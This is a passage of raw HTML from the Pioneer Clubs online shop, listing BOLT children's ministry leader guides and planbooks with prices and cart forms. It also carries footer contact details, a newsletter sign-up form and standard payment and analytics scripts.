e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			
					<li class="product type-product post-33479 status-publish first instock product_cat-bolt product_cat-caring-for-myself-others product_cat-life-skills product_cat-clubs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/07/5526-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/">BOLT Mind Your Manners Life Skill Training Leader Guide</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook-digital-download/?add-to-cart=33479" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6972476545dba">BOLT Mind Your Manners Life Skill Training Leader Guide quantity</label>
	<input
		type="number"
				id="quantity_6972476545dba"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-27848 status-publish instock product_cat-bolt product_cat-bible-exploration has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-men-of-character-take-home-pages-10-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2023/10/5429-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5429.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-men-of-character-take-home-pages-10-pack/">BOLT Men of Character Take Home Pages (10 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook-digital-download/?add-to-cart=27848" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6972476548a1d">BOLT Men of Character Take Home Pages (10 Pack) quantity</label>
	<input
		type="number"
				id="quantity_6972476548a1d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-men-of-character-take-home-pages-10-pack/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-33186 status-publish instock product_cat-bolt product_cat-arts-communication product_cat-life-skills product_cat-clubs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-clay-modeling-life-skill-training-guide-for-kids-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/07/5509-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5509.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-clay-modeling-life-skill-training-guide-for-kids-5-pack/">BOLT Clay Modeling Life Skill Training Guide for Kids (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook-digital-download/?add-to-cart=33186" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_697247654b561">BOLT Clay Modeling Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_697247654b561"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-clay-modeling-life-skill-training-guide-for-kids-5-pack/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-27849 status-publish last instock product_cat-bolt product_cat-bible-exploration has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-psalms-for-life-large-group-planbook/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2023/10/5430-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2023/10/5430.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-psalms-for-life-large-group-planbook/">BOLT Psalms for Life Large Group Planbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-doing-my-best-large-group-planbook-digital-download/?add-to-cart=27849" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_697247654e0fa">BOLT Psalms for Life Large Group Planbook quantity</label>
	<input
		type="number"
				id="quantity_697247654e0fa"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-psalms-for-life-large-group-planbook/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769097061" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/#product","name":"BOLT Doing My Best Large Group Planbook Digital Download","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time.&amp;nbsp;The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and more. Kids can learn about how they work together with God to develop and grow in spiritual transformation.This 6-lesson Bible Exploration unit can be used as part of a short-term club program, after school club, children\u2019s church, Sunday children\u2019s ministry, summer church camp, or anytime that fits your church schedule. This is a way to go deep and disciple kids in a short amount of time.Each Bible Exploration has three sections:&amp;nbsp;Introduction \u2013 meets kids where they are and gets them thinking about the lesson theme.Scripture \u2013 gets kids into God\u2019s Word to discover how it applies to their everyday lives.Application \u2013 helps kids begin to see how what they\u2019ve discovered in Scripture will make a difference in their lives.","image":"https:\/\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/09\/5403-Doing-My-Best-Cover-Rule.png","sku":"5403D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-doing-my-best-large-group-planbook-digital-download\/","seller":{"@type":"Organization","name":"Pioneer Clubs","url":"https:\/\/www.pioneerclubs.org"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"6d9708a3a1","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'cdb1ad104a',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"1da860b099"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'ef2ec77ca4',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
